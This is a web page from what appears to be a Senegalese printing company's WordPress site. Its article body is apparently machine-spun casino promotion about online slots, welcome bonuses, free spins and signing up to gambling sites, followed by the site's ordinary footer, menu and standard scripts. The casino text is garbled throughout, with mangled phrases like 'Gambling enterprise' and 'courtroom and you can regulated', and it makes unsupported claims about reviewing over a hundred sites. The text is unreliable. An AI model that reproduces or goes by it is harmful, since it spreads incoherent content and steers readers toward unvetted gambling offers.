<h2 id="toc-0">Hyatt Regency Lake Tahoe Hotel, Spa And you can Gambling enterprise Inside the Incline Village, Nevada: 59 48percent Five: deposit $1 play with $20 casino site</h2>
<p>Obviously, which means delivering free revolves, VIP-top medication, dedicated membership professionals, and higher bonuses. There are also several community tournaments delivering honors to the very profitable professionals. Stelario try an on-line local casino centered inside 2020 with a unique bluish and you may red-colored color palette. That it space mining-inspired gambling enterprise webpages are run because of the Altacore N.V. You’ll and discover totally free spins, reload incentives or any other similar promotions.</p>
<h2 id="toc-1">An educated Online casinos Around the world Rated From the Real money Video game, Fairness and a lot more</h2>
<p>During the online casino internet sites, professionals are offered on the opportunity to claim unique perks. Providers supply a wide range of casino bonuses that allow you to allege totally free spins and you may bonus currency, to essentially play their online game for free. Our benefits has analyzed one hundred+ internet sites to take you the greatest-ranked of those in your condition, all courtroom and you can regulated. For every needed website now offers several gambling enterprise bonuses and you will an enormous assortment out of gambling games.</p>
<h2 id="toc-2">Are A betting Way to Decrease A few of The Loss</h2>
<p><img decoding="async" src="https://image.isu.pub/171206090724-257df45db27877f3b4f15e6a531dea4c/jpg/page_1_thumb_large.jpg" alt="Top ten A real income Online slots deposit $1 play with $20 casino site games Best Position Video game 2024" style="padding: 10px;" align="right" border="1"></p>
<p>All of the gambling enterprise review i do we certainly traces different service traces you can use with each private operator. To make in initial deposit or detachment out of a gambling establishment is going to be a good effortless activity to the athlete. I assure we pick both amount and you can types of fee possibilities offered by an enthusiastic operator, plus the protection benefits of for each and every means.</p>
<h2 id="toc-3">Exactly why are Sweepstake And you can Social Casinos Popular?</h2>
<p>International online casinos that are regulated tend to just deal with segments and apply to have permits in which playing is courtroom. That it protects its character and offer him or her a far greater opportunity when obtaining a permit inside the brand new locations. Controlled greatest online casinos international work with court areas and this mode countries with legalized gambling on line.</p>
<p>There is certainly little feel in enabling a huge Welcome Bonus and you can never ever having the benefits associated with typical bonuses—a similar counts to the VIP system you to definitely benefits you for your own commitment. Therefore we strongly recommend signing up with a casino you to perks your having typical incentives and it has a great greeting Extra. This may enables you to discover and therefore casinos get the very best game selection for your circumstances. This may give you much more alternatives and ensure to discover online game you want to play. Multi-channel evaluation of the casino’s support characteristics via email, real time chat, and cell phone. Examination and you can research of readily available deposit and you will withdrawal procedures.</p>
<p><img decoding="async" src="https://www.poornima.edu.in/wp-content/uploads/2023/08/how-to-win-online-casino-games_1e38a6cd2.jpg" alt="Top ten A real income Online slots deposit $1 play with $20 casino site games Best Position Video game 2024" style="padding: 10px;" align="left" border="1"></p>
<p>Thus, how big is the newest reward is continually expanding up until specific gains. Hence, for individuals who’d want to learn the accurate size of each of the brand new jackpots, it would be far better check out the one of the best Indian web based casinos and check the present day finest now offers. BestCasinos.com has established a database of finest online casinos based on the newest regions they work with. Professionals may get in touch with a gambling establishment’s customer support solution to see if the brand new gambling establishment allows professionals from their country.</p>
<h2 id="toc-5">Simple tips to Sign up to An internet Casino Inside Ireland</h2>
<p>All of the casino really worth its salt will give some sort of signal-right up campaign to help you attract new clients. Most will also have many lingering campaigns to have existing people to keep them delighted and engaged. Once your gambling enterprise membership are verified, you could make very first put on the internet site. This is accomplished from the going to the new cashier area otherwise clicking to your ‘deposit’ key. Listed below are some our very own in depth reviews to get a casino you really wants to join. Make sure to utilize the links to your web page to locate access to an informed offered bonuses.</p>
</div><!-- .entry-content -->
</div>
</article><!-- #post -->    
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<a href="https://impacksafagroup.sn/majestic-slots-avis-majestic-slots-review-and-partie/" rel="prev"><span class="meta-nav">&larr;</span> Majestic Slots Avis Majestic Slots Review and Partie</a>			<a href="https://impacksafagroup.sn/blue-dolphin-slot-diner-of-fortune-slot-no-deposit-machine-game-to-play-free/" rel="next">Blue Dolphin Slot diner of fortune slot no deposit machine game To play Free <span class="meta-nav">&rarr;</span></a>
</div><!-- .nav-links -->
</nav><!-- .navigation -->
</div><!-- #content -->
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7b7a75 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6e7b7a75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200379a" data-id="7200379a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-825eb87 elementor-widget elementor-widget-image" data-id="825eb87" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impacksafagroup.sn/">
<img width="300" height="102" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png" class="attachment-medium size-medium wp-image-2088" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bee7dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee7dfc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e9521b" data-id="9e9521b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a169719 elementor-widget elementor-widget-heading" data-id="3a169719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
</div>
<div class="elementor-element elementor-element-594792bc elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="594792bc" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-email"></i>						</span>
<span class="elementor-icon-list-text"><a href="mailto:contact@impacksafagroup.sn">contact@impacksafagroup.sn</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-dropbox-2"></i>						</span>
<span class="elementor-icon-list-text">BP : 25961 Dakar Fann</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699163">+221 33 869 91 63</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699164">+221 33 869 91 64</a></span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c90b28" data-id="2c90b28" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-457da4b0 elementor-widget elementor-widget-heading" data-id="457da4b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Adresse</h2>				</div>
</div>
<div class="elementor-element elementor-element-11a519ff elementor-widget elementor-widget-text-editor" data-id="11a519ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.google.sn/maps/place/futur+industrie/@14.7263043,-17.1831736,15.5z/data=!4m12!1m6!3m5!1s0xec199e62e50ddef:0x777610683852d4e1!2sfutur+industrie!8m2!3d14.7251254!4d-17.1902281!3m4!1s0xec199e62e50ddef:0x777610683852d4e1!8m2!3d14.7251254!4d-17.1902281?hl=fr&amp;authuser=0">Diamniadio, site Aprosi, <span class="fontstyle0">Medinatoul Mounawara</span>, Dakar &#8211; Sénégal</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c66c894 elementor-widget elementor-widget-image" data-id="c66c894" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impack.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Sans-titre-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1NhbnMtdGl0cmUtMS5qcGcifQ%3D%3D">
<img width="604" height="355" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" class="attachment-large size-large wp-image-3252" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-300x176.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-768x452.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-600x353.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f3f7cd" data-id="7f3f7cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd3244a elementor-widget elementor-widget-heading" data-id="bd3244a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
</div>
<div class="elementor-element elementor-element-6260332 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6260332" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5d701" data-id="2d5d701" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c23dd02 elementor-widget elementor-widget-heading" data-id="4c23dd02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Réseaux Sociaux</h2>				</div>
</div>
<div class="elementor-element elementor-element-452e77bf elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="452e77bf" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ae880e4" href="https://www.facebook.com/Impacksafagroup" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-6093371" href="https://www.linkedin.com/company/impacksafagroup/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-47850e1" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-10ac85bb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ac85bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b212fb" data-id="39b212fb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eabdf2b elementor-widget elementor-widget-text-editor" data-id="3eabdf2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Copyright <span class="enlighter-g1">2026</span><br />Tous droits réservés</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-amaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour! Comment puis-je vous aider?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/m8eh40tm/hc64h.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-10.css?ver=1768963513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222724' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222727' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6zbp1a7n/hc63l.css" media="all"/>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://impacksafagroup.sn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eedec41def" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://impacksafagroup.sn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://impacksafagroup.sn/top-ten-a-real-income-online-slots-deposit-1-play-with-20-casino-site-games-best-position-video-game-2024/","beacon_enabled":0,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761144333","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1761144333" id="burst-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
